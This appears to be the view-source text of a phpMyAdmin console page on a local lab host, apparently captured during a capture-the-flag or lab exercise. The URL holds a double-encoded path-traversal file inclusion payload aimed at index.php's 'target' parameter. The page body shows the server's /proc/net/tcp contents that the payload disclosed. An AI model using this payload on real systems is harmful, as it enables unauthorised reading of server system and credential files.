 view-source:http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../proc/net/tcp
376 <label>
377 <input type="checkbox" name="start_history">Show query history at start </label>
378 <br>
379 <label>
380 <input type="checkbox" name="current_query">Show current browsing query </label>
381 <br>
382 <label>
383 <input type="checkbox" name="enter_executes">
384 Execute queries on Enter and insert new line with Shift + Enter. To make this permanent, view settings. </label>
385 <br>
386 <label>
387 <input type="checkbox" name="dark_theme">Switch to dark theme </label>
388 <br>
389 </div>
390 </div> <!-- Options card -->
391 <div class="templates">
392 <div class="query_actions">
393 <span class="action collapse">
394 Collapse
395 </span>
396 <span class="action expand">
397 Expand
398 </span>
399 <span class="action requery">
400 Requery
401 </span>
402 <span class="action edit">
403 Edit
404 </span>
405 <span class="action explain">
406 Explain
407 </span>
408 <span class="action profiling">
409 Profiling
410 </span>
411 <span class="action bookmark">
412 Bookmark
413 </span>
414 <span class="text failed">
415 Query failed
416 </span>
417 <span class="text targetdb">
418 Database
419 </span>
420 <span class="text query_time">
421 Queried time
422 </span>
423 </div>
424 </div>
425 </div> <!-- #console end -->
426 </div> <!-- #console_container end -->
427 <div id="page_content"> sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
428 0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 17924 1 ffff9dbe37e607c0 100 0 0 10 0
429 1: 00000000:0822 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 17907 1 ffff9dbe37e60000 100 0 0 10 0
430 2: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 27 0 19498 1 ffff9dbe37e60f80 100 0 0 10 0
431 3: 266FA8C0:0050 2A6FA8C0:DE22 01 00000000:00000000 02:000B025F 00000000 48 0 79906 2 ffff9dbe299607c0 20 4 28 10 16